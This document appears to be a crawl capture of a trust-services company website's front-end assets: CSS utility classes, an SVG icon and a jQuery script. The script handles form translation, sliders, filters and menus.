    padding-bottom: 2.5rem;
  }

  .lg\:pb-20 {
    padding-bottom: 5rem;
  }

  .lg\:pb-5 {
    padding-bottom: 1.25rem;
  }

  .lg\:pl-10 {
    padding-left: 2.5rem;
  }

  .lg\:pr-14 {
    padding-right: 3.5rem;
  }

  .lg\:pr-20 {
    padding-right: 5rem;
  }

  .lg\:pr-24 {
    padding-right: 6rem;
  }

  .lg\:pt-0 {
    padding-top: 0px;
  }

  .lg\:pt-10 {
    padding-top: 2.5rem;
  }

  .lg\:pt-20 {
    padding-top: 5rem;
  }

  .lg\:pt-32 {
    padding-top: 8rem;
  }

  .lg\:pt-5 {
    padding-top: 1.25rem;
  }

  .lg\:text-center {
    text-align: center;
  }

  .lg\:text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .lg\:text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .lg\:text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem;
  }

  .lg\:text-5xl {
    font-size: 3rem;
    line-height: 1;
  }

  .lg\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .lg\:text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .lg\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .lg\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .lg\:leading-8 {
    line-height: 2rem;
  }
}

@media (min-width: 1280px) {
  .xl\:absolute {
    position: absolute;
  }

  .xl\:sticky {
    position: sticky;
  }

  .xl\:-left-\[15px\] {
    left: -15px;
  }

  .xl\:bottom-10 {
    bottom: 2.5rem;
  }

  .xl\:top-16 {
    top: 4rem;
  }

  .xl\:top-20 {
    top: 5rem;
  }

  .xl\:top-\[109px\] {
    top: 109px;
  }

  .xl\:top-\[36px\] {
    top: 36px;
  }

  .xl\:top-\[85px\] {
    top: 85px;
  }

  .xl\:col-span-10 {
    grid-column: span 10 / span 10;
  }

  .xl\:mx-3 {
    margin-left: 0.75rem;
    margin-right: 0.75rem;
  }

  .xl\:mb-3 {
    margin-bottom: 0.75rem;
  }

  .xl\:mt-0 {
    margin-top: 0px;
  }

  .xl\:mt-24 {
    margin-top: 6rem;
  }

  .xl\:mt-4 {
    margin-top: 1rem;
  }

  .xl\:mt-8 {
    margin-top: 2rem;
  }

  .xl\:block {
    display: block;
  }

  .xl\:inline-block {
    display: inline-block;
  }

  .xl\:flex {
    display: flex;
  }

  .xl\:grid {
    display: grid;
  }

  .xl\:hidden {
    display: none;
  }

  .xl\:max-h-\[500px\] {
    max-height: 500px;
  }

  .xl\:min-h-\[500px\] {
    min-height: 500px;
  }

  .xl\:w-fit {
    width: -moz-fit-content;
    width: fit-content;
  }

  .xl\:w-full {
    width: 100%;
  }

  .xl\:max-w-\[250px\] {
    max-width: 250px;
  }

  .xl\:max-w-md {
    max-width: 28rem;
  }

  .xl\:cursor-default {
    cursor: default;
  }

  .xl\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .xl\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .xl\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .xl\:items-start {
    align-items: flex-start;
  }

  .xl\:items-center {
    align-items: center;
  }

  .xl\:justify-evenly {
    justify-content: space-evenly;
  }

  .xl\:gap-10 {
    gap: 2.5rem;
  }

  .xl\:gap-6 {
    gap: 1.5rem;
  }

  .xl\:gap-8 {
    gap: 2rem;
  }

  .xl\:border-none {
    border-style: none;
  }

  .xl\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .xl\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .xl\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .xl\:py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .xl\:py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .xl\:py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .xl\:pb-0 {
    padding-bottom: 0px;
  }

  .xl\:pr-0 {
    padding-right: 0px;
  }

  .group:hover .xl\:group-hover\:rotate-45 {
    --tw-rotate: 45deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .group:hover .xl\:group-hover\:opacity-100 {
    opacity: 1;
  }

  .group:hover .xl\:group-hover\:transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
  }

  .group:hover .xl\:group-hover\:duration-500 {
    transition-duration: 500ms;
  }
}

@media (min-width: 1536px) {
  .\32xl\:-left-\[81px\] {
    left: -81px;
  }

  .\32xl\:top-20 {
    top: 5rem;
  }

  .\32xl\:max-w-\[320px\] {
    max-width: 320px;
  }

  .\32xl\:px-20 {
    padding-left: 5rem;
    padding-right: 5rem;
  }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.tridenttrust.com/assets/images/dropdown.svg
body_size: -28
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.883" height="9.072" viewBox="0 0 15.883 9.072">
  <g id="Group_1411" data-name="Group 1411" transform="translate(15.139 -32.762) rotate(90)" style="isolation: isolate">
    <g id="Group_488" data-name="Group 488" transform="translate(33.506 0)">
      <line id="Line_245" data-name="Line 245" x1="0.546" y1="10.179" transform="translate(7.584 7.197) rotate(135)" fill="none" stroke="#00022e" stroke-linecap="round" stroke-width="1"/>
      <line id="Line_246" data-name="Line 246" y1="10.179" x2="0.546" transform="translate(0.386 14.395) rotate(-135)" fill="none" stroke="#00022e" stroke-linecap="round" stroke-width="1"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.tridenttrust.com/js/custom.js?v=435435
body_size: 8555
content:
$(function () {

    function detectLanguage() {
        const lang = document.documentElement.lang || navigator.language || "en";
        return lang.toLowerCase().slice(0, 2);
    }

    function normalizeLabel(labelText) {
        return labelText.replace(/\*/g, "").trim().toLowerCase();
    }

    const fieldNameFromLabel = {
        "first name": "firstname",
        "last name": "lastname",
        email: "email",
        "company name": "companyname",
        "job title": "jobtitle",
        phone: "phone",
        city: "city",
        country: "country",
        comment: "comment"
    };

    const translations = {
        labels: {
            pt: {
                firstname: "Nome",
                lastname: "Sobrenome",
                email: "E-mail",
                companyname: "Empresa",
                jobtitle: "Cargo",
                phone: "Telefone",
                city: "Cidade",
                country: "País",
                comment: "Comentário"
            },
            es: {
                firstname: "Nombre",
                lastname: "Apellido",
                email: "Correo electrónico",
                companyname: "Empresa",
                jobtitle: "Cargo",
                phone: "Teléfono",
                city: "Ciudad",
                country: "País",
                comment: "Comentario"
            },
            zh: {
                firstname: "名字",
                lastname: "姓氏",
                email: "电子邮箱",
                companyname: "公司名称",
                jobtitle: "职务",
                phone: "电话",
                city: "城市",
                country: "国家",
                comment: "查询信息"
            }
        },
        placeholders: {
            pt: {
                firstname: "Insira seu nome",
                lastname: "Insira seu sobrenome",
                email: "Insira seu e-mail",
                companyname: "Insira o nome da sua empresa",
                jobtitle: "Insira seu cargo",
                phone: "Insira seu telefone",
                city: "Escolha sua cidade",
                country: "Escolha sua país",
                comment: "Insira sua mensagem"
            },
            es: {
                firstname: "Ingrese su nombre",
                lastname: "Ingrese su apellido",
                email: "Ingrese su correo electrónico",
                companyname: "Ingrese el nombre de la empresa",
                jobtitle: "Ingrese su cargo",
                phone: "Ingrese su teléfono",
                city: "Ingrese su ciudad",
                country: "Ingrese su país",
                comment: "Escriba su comentario"
            },
            zh: {
                firstname: "请输入您的名字",
                lastname: "请输入您的姓氏",
                email: "请输入您的电子邮箱",
                companyname: "请输入您的公司名",
                jobtitle: "请输入您的职务",
                phone: "请输入您的电话号码",
                city: "请输入您的城市名",
                country: "国家",
                comment: "请输入您的查询信息"
            }
        },
        buttons: {
            pt: { submit: "ENVIAR" },
            es: { submit: "ENVIAR" },
            zh: { submit: "提交查询" }
        },
        textBlocks: {
            pt: {
                privacyNotice:
                    'Este formulário coleta seu nome, endereço de e-mail e número de telefone para que possamos nos comunicar com você. Por favor, revise nosso <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidade</a> para ver como protegemos e gerenciamos seus dados enviados.<br><br>Ao clicar em enviar, eu consinto que a Trident Trust colete os dados pessoais acima mencionados e que li e entendi o <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidade da Trident Trust</a>.',
                captchaInstruction: "Insira os caracteres que você vê"
            },
            es: {
                privacyNotice:
                    'Este formulario recopila su nombre, dirección de correo electrónico y número de teléfono para que podamos comunicarnos con usted. Por favor, revise nuestro <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidad</a> para ver cómo protegemos y gestionamos sus datos enviados.<br><br>Al hacer clic en enviar, doy mi consentimiento a Trident Trust para recopilar los datos personales arriba mencionados y he leído y comprendido el <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidad de Trident Trust</a>.',
                captchaInstruction: "Ingrese los caracteres que ve"
            },
            zh: {
                privacyNotice:
                    '本表单收集您的姓名、电子邮件地址和电话号码，以便我们与您沟通。请查看我们的<a href="https://www.tridenttrust.com/legal-pages/data-protection/">隐私声明</a>，了解我们如何保护和管理您提交的数据。<br><br>点击提交，即表示我同意Trident Trust收集上述个人信息，并已阅读并理解<a href="https://www.tridenttrust.com/legal-pages/data-protection/">Trident Trust的隐私声明</a>。',
                captchaInstruction: "请输入您看到的字母"
            }
        }
    };

    if (typeof MsCrmMkt !== "undefined" && MsCrmMkt.MsCrmFormLoader) {
        MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function () {
            const lang = detectLanguage();
            const labelT = translations.labels[lang];
            const placeholderT = translations.placeholders[lang];
            const buttonT = translations.buttons[lang];
            const textBlockT = translations.textBlocks[lang];

            if (lang !== "en" && labelT && placeholderT) {
                // Translate form fields
                document.querySelectorAll(".lp-form-fieldInput").forEach((input) => {
                    const container = input.closest(".lp-form-field");
                    if (!container) return;

                    const label = container.querySelector("label");
                    if (!label) return;

                    const rawLabel = label.textContent || "";
                    const cleanLabel = normalizeLabel(rawLabel);
                    const key = fieldNameFromLabel[cleanLabel];
                    if (!key) return;

                    if (labelT[key] && label.firstChild?.nodeType === Node.TEXT_NODE) {
                        label.firstChild.nodeValue = labelT[key];
                    }

                    if (placeholderT[key]) {
                        input.placeholder = placeholderT[key];
                    }
                });

                // Translate submit button
                if (buttonT?.submit) {
                    const submitButton = document.querySelector('button[type="submit"].lp-form-button');
                    if (submitButton) submitButton.textContent = buttonT.submit;
                }

                // Translate privacy notice
                if (textBlockT?.privacyNotice) {
                    const tryReplacePrivacyText = () => {
                        const blocks = document.querySelectorAll('div[data-editorblocktype="Text"]');
                        for (const block of blocks) {
                            const text = block.innerText?.toLowerCase();
                            if (
                                text.includes("this form collects your name") &&
                                text.includes("by clicking submit")
                            ) {
                                block.innerHTML = textBlockT.privacyNotice;
                                return;
                            }
                        }
                    };

                    let attempts = 0;
                    const interval = setInterval(() => {
                        if (attempts++ > 10) return clearInterval(interval);
                        tryReplacePrivacyText();
                    }, 300);
                }

                // Translate CAPTCHA label
                // Translate CAPTCHA label using MutationObserver
                if (textBlockT?.captchaInstruction) {
                    const tryTranslateCaptcha = () => {
                        const captchaLabel = document.querySelector("#wlspispHipInstructionContainer");
                        if (
                            captchaLabel &&
                            /enter the characters you see/i.test(captchaLabel.textContent)
                        ) {
                            captchaLabel.textContent = textBlockT.captchaInstruction;
                            return true;
                        }
                        return false;
                    };

                    // Try immediately
                    if (!tryTranslateCaptcha()) {
                        const observer = new MutationObserver(() => {
                            if (tryTranslateCaptcha()) observer.disconnect();
                        });

                        observer.observe(document.body, {
                            childList: true,
                            subtree: true
                        });
                    }
                }
            }
        });
    }




    var maxHeight = 0;

    var years = {};
    $('.award-year').each(function () {
        var year = $(this).attr('data-year');
        if (years[year]) {
            $(this).remove();
        } else {
            years[year] = true;
        }
    });

    $('.hover-card-btn').on('click', function () {
        $(this).closest('.hover-card').find('.card-bg').toggleClass('opacity-0 opacity-100 transition-all duration-300 duration-500');
        $(this).closest('.hover-card').find('.hover-card-btn-icon').toggleClass('rotate-45');
    });

    if ($('.office-service-selector').length) {
        var serviceCount = 0;
        var serviceSelectorCount = 0;
        var gridCols = "lg:grid-cols" + serviceSelectorCount;

        $('.office-service-selector').each(function (index) {
            serviceSelectorCount++;
            serviceCount = $(this).find('option').length;
            if (serviceCount < 2) {
                $(this).closest('.office-service-card').remove();
                serviceSelectorCount--;
            }
        });

        if (serviceSelectorCount <= 2) {
            gridCols = 'xl:grid-cols-2';
        } else if (serviceSelectorCount == 3) {
            gridCols = 'xl:grid-cols-3';
        } else if (serviceSelectorCount == 4) {
            gridCols = 'xl:grid-cols-4';
        }

        $('.service-grid').addClass(gridCols);

        $('.office-service-selector').on('change', function () {
            var serviceUrl = this.value;
            if (serviceUrl) {
                if (serviceUrl != 'all-services') {
                    if (serviceUrl == "/services/private-clients/private-yachts/" || serviceUrl == "/services/private-clients/private-yachts/") {
                        window.location = "/services/marine";
                    } else {
                        window.location = serviceUrl;
                    }

                }
            }
        });
    };

    if ($('.mobile-menu').length) {
        $('.nav-toggler').on('click', function () {
            var culture = $(this).data('culture');
            var region = $(this).data('region');
            /* If it's just the culture, then show the main global nav. If there's a region, show the regional nav.  */
            $('.regional-menu[data-region="' + region + '"]').toggleClass('hidden');
        });

        $('.nav-item').on('click', function () {
            $('.nav-item-container').toggleClass('hidden');
            $(this).hide();
            $(this).closest('.nav-item-container').toggleClass('hidden block')
            $(this).closest('.nav-item-container').find('.sub-nav').toggleClass('hidden block');
        });

        $('.back-btn').on('click', function () {
            $(this).closest('.sub-nav').toggleClass('hidden block')
            $(this).closest('.nav-item-container').find('.nav-item').show();
            $('.nav-item-container').removeClass('hidden').addClass('block');
        })
    }

    if ($('.slides-container').length) {
        $('.slides-container').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.slides-container-nav',
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 10000,
            pauseOnHover: false
        });
    }

    if ($('.videos-slider').length) {
        $('.videos-slider').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            appendDots: $('.custom-slick-dots'),
            fade: false,
            dots: true,
            infinite: true,
            autoplay: false,
            pauseOnHover: false
        });
    }

    if ($('.icon-slider').length) {
        $('.icon-slider').slick({
            slidesToShow: 5,
            slidesToScroll: 1,
            arrows: false,
            fade: false,
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 3000,
            pauseOnHover: false,
            responsive: [
                {
                    breakpoint: 1280,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3,
                        infinite: true,
                        dots: true
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }

            ]
        });
    }

    if ($('.slides-container').length) {
        $('.slides-container-nav').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.slides-container',
            dots: false,
            centerMode: false,
            focusOnSelect: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 10000,
            pauseOnHover: false,
        });
    }

    if ($('.news-container').length) {
        $('.news-container').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.news-container-nav'
        });
    }

    if ($('.news-container').length) {
        $('.news-container-nav').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            asNavFor: '.news-container',
            dots: false,
            centerMode: false,
            focusOnSelect: true
        });
    }

    if ($('.quote-picker').length) {
        $('.quote-picker').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            dots: true,
            autoplay: true,
            autoplaySpeed: 5000,
            adaptiveHeight: false,
        });
    }

    if ($('.history-slider-slides').length) {
        $('.history-slider-slides').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
            infinite: false,
        });
    }

    if ($('#serviceSelector').length) {
        $('#serviceSelector').on('change', function () {
            var selectedValue = this.value;
            if (selectedValue == 'all-services') {
                $(".service-grid .grid-item").show();
                $(".no-services").hide();
            } else {
                var countItems = $(".service-grid").find(`[data-service='${selectedValue}']`).length;
                if (countItems > 0) {
                    $(".service-grid .grid-item").hide();
                    $(".service-grid").find(`[data-service='${selectedValue}']`).show();
                    $(".no-services").hide();
                } else {
                    $(".service-grid .grid-item").hide();
                    $(".no-services").show();
                }
            }
        });
    }

    if ($('#location').length) {
        $('#location').on('change', function () {
            var selectedValue = this.value;
            var selectedText = $("#location option:selected").text();
            var regionColour = "";
            if (selectedValue == "americas-caribbean") {
                regionColour = "#DBFE87";
            } else if (selectedValue == "amea") {
                regionColour = "#58D6C8";
            } else if (selectedValue == "europe") {
                regionColour = "#FF9456"
            } else {
                regionColour = "#FFFFFF";
            }
            $('.location-container').hide();
            $('#current-region-filter').html("<a title='View regional homepage for " + selectedText + "' href='/" + selectedValue + "'> <svg xmlns='http://www.w3.org/2000/svg' width='11.122' height='11.294' viewBox='0 11.122 11.294' class='mr-1 inline-block'>" +
                "<path id='Path_356' data-name='Path 356' d='M26.1,37.409,37.222,26.116H26.1Z' transform='translate(-26.1 -26.115)' fill='" + regionColour + "'></path> </svg>" + selectedText + "<a>");
            $('.' + selectedValue).show();
            AOS.refresh();
            if (selectedValue == "all") {
                $('.location-container').show();
                $('#current-region-filter').text('All Regions');
                AOS.refresh();
            }
        });
    }
    var selectedLocation = $("#downloadLocationFilter").val();
    var selectedService = $("#downloadServiceFilter").val();

    if ($('#downloadLocationFilter').length) {
        $('#downloadLocationFilter').on('change', function () {
            selectedLocation = this.value;
            var selectedText = $("#downloadLocationFilter option:selected").text();
            $('#current-office-filter').html(selectedText);
            $('.' + selectedLocation).show();
            AOS.refresh();

            $(".download-item").hide();
            $("." + selectedLocation).show();

            if (selectedLocation == "all") {
                $('#current-office-filter').text('All Offices');
                $(".download-item").show();
                AOS.refresh();
            }
        });
    }

    if ($('#downloadServiceFilter').length) {
        $('#downloadServiceFilter').on('change', function () {
            selectedService = this.value;
            var selectedText = $("#downloadServiceFilter option:selected").text();
            $('#current-service-filter').html(selectedText);
            $('.' + selectedService).show();
            AOS.refresh();

            $(".download-item").hide();
            $("." + selectedService).show();

            if (selectedService == "all") {
                $('#current-service-filter').text('All Services');
                $(".download-item").show();
                AOS.refresh();
            }
        });
    }

    if ($('#serviceFilter').length) {
        $('#serviceFilter').on('change', function () {
            var selectedValue = this.value;
            $('.service-card-grid').hide();
            $('.' + selectedValue).show();

            if (selectedValue == "all") {
                $('.service-card-grid').show();
            }
        });
    }

    if ($('#insightFilter').length) {
        $('#insightFilter').on('change', function () {
            AOS.refresh();
            var selectedValue = this.value;
            $('.insight-item').hide();
            $('.' + selectedValue).show();

            if (selectedValue == "all") {
                $('.insight-item').show();
                AOS.refresh();
            }
        });
    }


    if ($('#staffLocationFilter').length) {
        $('#staffLocationFilter').on('change', function () {
            selectedLocation = this.value;
            var selectedText = $("#staffLocationFilter option:selected").text();
            var selectedService = $("#staffServiceFilter").val();

            $('#current-office-filter').html(selectedText);
            $('.' + selectedLocation).show();

            $(".staff-item").hide();
            if (selectedService = "all") {
                $("." + selectedLocation).show();
            } else {
                $("." + selectedLocation + "." + selectedService).show();
            }
            if (selectedLocation == "all") {
                $('#current-office-filter').text('All Offices');
                $("." + selectedService).show();
            }

            if (selectedService == "all" && selectedLocation == "all") {
                $('.staff-item').show();
            }
        });
    }

    if ($('#staffServiceFilter').length) {
        $('#staffServiceFilter').on('change', function () {
            selectedService = this.value;
            var selectedText = $("#staffServiceFilter option:selected").text();
            var selectedLocation = $("#staffLocationFilter").val();

            $('#current-service-filter').html(selectedText);
            $('.' + selectedService).show();
            $(".staff-item").hide();

            if (selectedLocation == "all") {
                if (selectedService != "all") {
                    $("." + selectedService).show();
                } else {
                    $(".staff-item").show();
                }

            } else {
                $("." + selectedService + "." + selectedLocation).show();
            }

            if (selectedService == "all") {
                $('#current-service-filter').text('All Services');
                $("." + selectedLocation).show();
            }

            if (selectedService == "all" && selectedLocation == "all") {
                $('.staff-item').show();
            }
        });
    }





    if ($('#careerLocations').length) {
        $("#careerLocations option").each(function () {
            var countItems = $(".career-grid").find(`[data-office='${this.value}']`).length;
            if (this.value != 'all-locations') {
                this.append(' (' + countItems + ')')
            }
        });

        $('#careerLocations').on('change', function () {
            AOS.refresh();
            var selectedValue = this.value;
            if (selectedValue == 'all-locations') {
                $(".career-grid .grid-item").show();
                AOS.refresh();
            } else {
                var countItems = $(".career-grid").find(`[data-office='${selectedValue}']`).length;
                if (countItems > 0) {
                    $(".career-grid .grid-item").hide();
                    $(".career-grid").find(`[data-office='${selectedValue}']`).show();
                    AOS.refresh();
                } else {
                    $(".career-grid .grid-item").hide();
                    AOS.refresh();
                }
            }
        });
    }

    if ($('#accordionLocations h2').length) {
        $('#accordionLocations h2').on('click', function () {
            $(this).closest('.location-container').find('.flush-collapse').toggleClass('hidden block');
            $(this).closest('.location-container').find('.arrow').toggleClass('rotate-180 -left-1');
            AOS.refresh();
        });
    }

    if ($('#accordionDirectory h2').length) {
        $('#accordionDirectory h2').on('click', function () {
            $(this).closest('.location-container').find('.flush-collapse').toggleClass('hidden block');
            $(this).closest('.location-container').find('.arrow').toggleClass('open');
            AOS.refresh();
        });
    }

    if ($('.accordion-title').length) {
        $('.accordion-title').on('click', function () {
            $(this).closest('.accordion').find('.accordion-content').toggleClass('hidden');
            $(this).closest('.accordion').find('svg').toggleClass('open');
            AOS.refresh();
        })
    }

    function visible(partial) {
        var $t = partial,
            $w = jQuery(window),
            viewTop = $w.scrollTop(),
            viewBottom = viewTop + $w.height(),
            _top = $t.offset().top,
            _bottom = _top + $t.height(),
            compareTop = partial === true ? _bottom : _top,
            compareBottom = partial === true ? _top : _bottom;

        return ((compareBottom <= viewBottom) && (compareTop >= viewTop) && $t.is(':visible'));
    }

    $(window).scroll(function () {
        if ($('.counter').length) {
            if (visible($('.counter'))) {
                if ($('.counter').hasClass('counter-loaded')) return;
                $('.counter').addClass('counter-loaded');
                $('.counter').each(function () {
                    $(this).prop('Counter', 0).animate({
                        Counter: $(this).text()
                    }, {
                        duration: 4000,
                        easing: 'swing',
                        step: function (now) {
                            $(this).text(Math.ceil(now).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,"));
                        }
                    });
                });
            }
        };
    });

    if ($('.button').length) {
        $('button').click(function () {
            $('.mobile-menu').toggleClass('hidden');
        });
    }

    if ($('.img-line').length) {
        inView('.img-line')
            .on('enter', el => {
                el.classList.add('slideIn')
            })
            .on('exit', el => {
                el.classList.remove('slideIn')
            })
    }

    if ($('.footer-nav').length) {
        if ($(window).width() < 769) {
            $('.footer-nav').on('click', function () {
                $(this).find('.footer-list').toggle();
                $(this).find('svg').toggleClass('rotate-180');
            });
        }
        $(window).resize(function () {
            if ($(window).width() < 769) {
                $('.footer-list').hide();
                $('.footer-list > svg').removeClass('rotate-180');
                $('.footer-nav').on('click', function () {
                    $(('.footer-list').hide())
                    $(this).find('.footer-list').toggle();
                    $(this).find('svg').toggleClass('rotate-180');
                });
            } else {
                $('.footer-list').show();
            }
        });
    }

    if ($('.mob-locations-trigger').length) {
        $('.mob-locations-trigger').on('click', function () {
            $('.mob-locations-menu').toggleClass('hidden');
            $('.nav-item-container').toggleClass('hidden');
        })
    }

    if ($('.form-toggle').length) {
        $('.form-toggle').on('click', function () {
            $(this).closest('body').find('.form').find('#form-modal').toggleClass('hidden');
            $(this).closest('body').find('.form').find('#form-close').toggleClass('hidden');
            $('body').toggleClass('overflow-hidden');
        });

        $('#form-close').on('click', function () {
            $(this).closest('body').find('.form').find('#form-modal').toggleClass('hidden');
            $(this).closest('body').find('.form').find('#form-close').toggleClass('hidden');
            $('body').toggleClass('overflow-hidden');
        })
    }

    if ($('.count').length) {
        $('.count').each(function () {
            var $this = $(this);
            jQuery({ Counter: 0 }).animate({ Counter: $this.text() }, {
                duration: 3000,
                easing: 'swing',
                step: function () {
                    $this.text(Math.ceil(this.Counter));
                }
            });
        });
    }

    if ($('.sameHeight').length) {
        $(".sameHeight").each(function () {
            if ($(this).height() > maxHeight) { maxHeight = $(this).height(); }
        });
        $(".sameHeight").height(maxHeight);
    }

    if ($('.location-map-link').length) {
        $('.location-map-link').on('click', function (e) {
            e.preventDefault();
            var selectedValue = $(this).data('location');

            if ($('#location').length) {
                $("#location").val(selectedValue).trigger("change");
                var selectedText = $("#location option:selected").text();
                var regionColour = "";
                if (selectedValue == "americas-caribbean") {
                    regionColour = "#DBFE87";
                } else if (selectedValue == "amea") {
                    regionColour = "#58D6C8";
                } else if (selectedValue == "europe") {
                    regionColour = "#FF9456"
                } else {
                    regionColour = "#FFFFFF";
                }
                $('.location-container').hide();
                $('#current-region-filter').html("<a title='View regional homepage for " + selectedText + "' href='/" + selectedValue + "'> <svg xmlns='http://www.w3.org/2000/svg' width='11.122' height='11.294' viewBox='0 11.122 11.294' class='mr-1 inline-block'>" +
                    "<path id='Path_356' data-name='Path 356' d='M26.1,37.409,37.222,26.116H26.1Z' transform='translate(-26.1 -26.115)' fill='" + regionColour + "'></path> </svg>" + selectedText + "<a>");
                $('.' + selectedValue).show();
                AOS.refresh();

                $('html, body').animate({
                    scrollTop: $('.location-search').offset().top - 100
                }, 200);
            }
        });
    }


    AOS.init({
        duration: 1000,
        once: true
    });


    $(window).scroll(function () {
        // history sections
        document.querySelectorAll('.history-section').forEach(section => {
            var top = section.offsetTop - 50;
            var bottom = top + section.offsetHeight;
            var scroll = window.pageYOffset;
            var id = section.getAttribute('data-decade');

            if (scroll > top && scroll < bottom) {
                document.querySelectorAll('a.active-section-link').forEach(anchor => {
                    anchor.classList.remove('active-section-link');
                });
                document.querySelector('a[href="#' + id + '"]').classList.add('active-section-link');
            } 
        });

    });

});
document.addEventListener("DOMContentLoaded", function () {
    const dropdownToggles = document.querySelectorAll(".dropdown-selected");

    dropdownToggles.forEach(function (toggle) {
        const dropdownOptions = toggle.nextElementSibling;

        toggle.addEventListener("click", function (event) {
            event.stopPropagation(); // Prevent immediate closing from document click
            dropdownOptions.classList.toggle("show");
        });

        // Close dropdown when clicking outside
        document.addEventListener("click", function (event) {
            if (!toggle.contains(event.target) && !dropdownOptions.contains(event.target)) {
                dropdownOptions.classList.remove("show");
            }
        });
    });
});

    document.addEventListener('DOMContentLoaded', function() {
        const mobileMenu = document.getElementById('mobileMenu');
        // const mobileMenuClose = document.getElementById('mobileMenuClose');

        // Close mobile menu
        // mobileMenuClose.addEventListener('click', () => {
        //     mobileMenu.classList.add('hidden');
        // });

        // Handle submenu toggles inside mobile menu
        document.querySelectorAll('.regionalsubmenu-toggle').forEach(toggle => {
            toggle.addEventListener('click', (e) => {
                e.preventDefault();
                const submenu = toggle.nextElementSibling;
                if (!submenu) return;
                    //do normal - no submenu
                if (submenu.classList.contains('hidden')) {
                    // Show submenu
                    
                    document.querySelectorAll('.regional-nav-item').forEach(item => item.classList.add('hidden'));
                    submenu.classList.remove('hidden');

                } else {
                    // Hide submenu
                 
                    submenu.classList.add('hidden');

                }
            });
        });

        // Handle back buttons inside submenus
        document.querySelectorAll('.back-btn').forEach(backBtn => {
            backBtn.addEventListener('click', () => {
                const submenu = backBtn.closest('.regionalsubmenu');
                 document.querySelectorAll('.regional-nav-item').forEach(item => item.classList.remove('hidden'));
                  document.querySelectorAll('.regionalsubmenu').forEach(item => item.classList.add('hidden'));
                if (submenu) {
                    submenu.classList.add('hidden');
                }
               
            });
        });


        (() => {
            document.querySelectorAll('.custom-dropdown').forEach(dropdown => {
                var languagePickerIcon = dropdown.querySelector('#language-picker-icon');
                const toggle = dropdown.querySelector('.dropdown-toggle');
                const menu = dropdown.querySelector('.dropdown-menu');
        
                toggle.addEventListener('click', e => {
                    e.stopPropagation();
                    menu.classList.toggle('hidden');
                    languagePickerIcon.classList.toggle('rotate-180');
                });
        
                // Close dropdown when clicking outside
                document.addEventListener('click', e => {
                    if (!dropdown.contains(e.target)) {
                        menu.classList.add('hidden');
                        languagePickerIcon.classList.toggle('rotate-180');
                    }
                });
            });
        })();



    });
    


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eloisa.js
body_size: 32854
content:
